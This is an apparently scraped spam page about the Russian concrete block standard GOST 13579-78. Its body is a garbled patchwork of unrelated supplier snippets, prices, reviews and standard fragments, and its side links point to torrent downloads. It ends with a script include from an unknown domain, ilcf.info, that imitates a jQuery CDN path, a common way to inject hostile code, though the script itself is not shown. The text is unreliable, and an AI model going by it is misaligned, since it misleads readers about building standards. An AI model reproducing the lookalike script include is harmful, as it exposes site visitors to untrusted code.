

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-gost-na-bloki-betonnye.html
body_size: 3938
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост на блоки бетонные - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост на блоки бетонные</h2>
                            </header>
                            <p>Название документа: ГОСТ 13579-78 Блоки бетонные для стен подвалов. Технические условия (с Изменением. Скачать прайс-лист. Бетонные стеновые блоки и их преимущества. Точная геометрия и минимальные допуски по высоте блоков позволяют минимизировать высоту монтажного шва и экономить расход. ГОСТ 13015-2012 Изделия бетонные и железобетонные для строительства. Общие технические требования. 
Дата введения 01.01.79. Настоящий стандарт распространяется на блоки, изготовляемые. Поиск по справочнику. Интересующий вас товар вы можете найти воспользовавшись поиском. Фундаментные блоки Фундаментные блоки (ГОСТ 13579 - блоки бетонные для стен подвалов). 
ГОСТ 11024-84 «Панели стеновые наружные бетонные и железобетонные для жилых и общественных зданий. © 2002-2019 ООО ППТК «ЭНЕРГОСТРОЙ». Производство и продажа ЖБИ и люков в Ростове-на-Дону. С 2013 года на территории завода "ЮМИС" была создана лаборатория по испытанию качества выпускаемой продукции и для осуществления входного контроля инертных материалов. Железобетонные изделия Эта страница появляется в том случае, если не выбран ни один из пунктов меню каталога. ГОСТ 13579-78 Блоки бетонные для стен подвалов. Технические условия (с Изменением. Купить бетонные и керамзитобетонные стеновые блоки (рядовые, перегородочные. 
ГОСТ 13015-2012 Изделия бетонные и железобетонные для строительства. Общие технические. Дата введения 01.01.79. Настоящий стандарт распространяется на блоки, изготовляемые. 2002-2019 ООО ППТК ЭНЕРГОСТРОЙ  Производство и продажа ЖБИ и люков в Ростове-на-Дону. Железобетонные изделия Эта страница появляется в том случае, если не выбран ни один. Фундаментные блоки Фундаментные блоки (ГОСТ 13579 - блоки бетонные для стен подвалов). Оформите заявку на сайте, мы свяжемся с вами в ближайшее время и ответим на все. С 2013 года на территории завода ЮМИС была создана лаборатория по испытанию качества. Плита заборная, фундамент забора. Бетонные изделия. Марка изделия П-6Г, Ф-2К, СПО-2. 
АО Свердловский завод гипсовых изделий – один из ведущих заводов на Урале. Стандарт распространяется на бетонные и железобетонные панели, изготовляемые из легкого. Приобрел плиты перекрытия (ПНО). Все что обещали — выполнили, никаких проблем не возникло. Название Длина Ширина Высота Вес ГОСТ; ПБ 15-12-8: 1480: 1190: 220: 700: ГОСТ 9561-91: ПБ 15-15-8: 1480: 1490: Фундаментные блоки всех типоразмеров: 24, 12, 9, 8, 6, 4. Всегда актуальные цены в онлайн прайс. ООО СБиК является крупным поставщиком ЖБИ на территории Псковской области. Компания. Кольца колодцев. Бетонные колодцы монтируются не только для канализации, но и для. Производство, продажа и установка дорожных знаков, лежачих полицейских (ИДН), ограждений. Теперь новости о нашей компании, а также интересные и полезные факты о недвижимости. 
Купить светоотражающую краску для нанесения дорожной разметки, бордюров и прочих. Бетонные плитки, плитки из натурального камня используемые в устройстве покрытия. Оборудование для производства, оборудование для бизнеса, строительное оборудование. Купить лестничный марш ЛМ - цена, стоимость. Железобетонные лестничные марши бетонные. Популярные товарные группы: Плиты перекрытий ПК, ПБ: Блоки фундаментные ФБС: Кольца. В производстве применяются комплектующие высокого качества, отвечающие требованиям ГОСТ. 4.6.10. Натяжение высокопрочных болтов М24 класса прочности 10.9 по углу поворота гайки следует. Борис Р., Балашиха. Хочу выразить свою благодарность компании Автострой  Меня. 
Официальный сайт СПб ГБУ Центр мониторинга и экспертизы цен  Ценообразование. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-fotoshop-kak-sdelat-sloy-masku.html">Фотошоп как сделать слой маску</a></li>
                                <li><a href="ajpu1-kate-mobile-ska.html">Kate mobile ска</a></li>
                                <li><a href="ajpu1-detskaya-pesnya-dozhdik-minus.html">Детская песня дождик минус</a></li>
                                <li><a href="ajpu1-skachat-udar-zodiaka-cherez-torrent.html">Скачать удар зодиака через торрент</a></li>
                                <li><a href="ajpu1-film-fantom-torrent.html">Фильм фантом торрент</a></li>
                                <li><a href="ajpu1-sama-po-sebe-kniga-ficdzherald-skachat.html">Сама по себе книга фицджеральд скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 13579-78 Блоки бетонные для стен подвалов.</li>
<li>Керамзитобетонные блоки, стеновые бетонные блоки купить.</li>
<li>ГОСТ 13015-2012 Изделия бетонные и железобетонные для.</li>
<li>Справочник ЖБИ.</li>
<li>ГОСТ 13579-78.</li>
<li>Купить полусферы, основания, бордюры в Ростове.</li>
<li>ЖБК-1 Железобетонные изделия.</li>
<li>ООО Ремстрой-ЖБИ завод по производству железобетонных.</li>
<li>Железобетонный завод №1 г. Стерлитамак.</li>
<li>yumis46 Главная.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-igry-simulyator-byka.html">Игры симулятор быка</a></li>
                                            <li><a href="ajpu1-vindovs-7-maksimalnaya-zver-skachat-torrent.html">Виндовс 7 максимальная зверь скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-ahmatova-rekviem-fb2.html">Скачать ахматова реквием fb2</a></li>
                                            <li><a href="ajpu1-kak-ubrat-datu-pri-pechati-prezentacii-powerpoint.html">Как убрать дату при печати презентации powerpoint</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-gost-9585.html">Гост 9585</a></li>
                                            <li><a href="ajpu1-skachat-hodyachie-1-sezon.html">Скачать ходячие 1 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-igry-sensornyy-telefonov.html">Скачать игры сенсорный телефонов</a></li>
                                            <li><a href="ajpu1-hrap-zvuk-skachat.html">Храп звук скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
